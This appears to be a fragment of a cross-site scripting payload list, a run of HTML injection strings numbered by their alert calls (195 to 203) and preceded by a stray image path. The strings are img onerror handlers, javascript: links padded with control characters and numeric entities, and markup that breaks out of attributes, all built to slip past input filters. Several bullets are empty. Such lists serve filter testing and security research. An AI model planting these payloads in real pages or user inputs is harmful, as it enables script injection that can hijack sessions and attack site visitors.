 • <img src=x onerror=\x11"javascript:alert(195)">
• <img src=x onerror=\x12"javascript:alert(196)">
• <img src=x onerror=\x32"javascript:alert(197)">
• <img src=x onerror=\x00"javascript:alert(198)">
• <a
href=java&#1&#2&#3&#4&#5&#6&#7&#8&#11&
#12script:javascript:alert(199)>XXX</a>
• <img src="x
<script>javascript:alert(200)</script>"  >
• <img src onerror /" '"=
alt=javascript:alert(201)//">
•
• <a href=http://foo.bar/#x=y></a><img
alt="><img src=x:x
onerror=javascript:alert(203)></a>">
•
•
•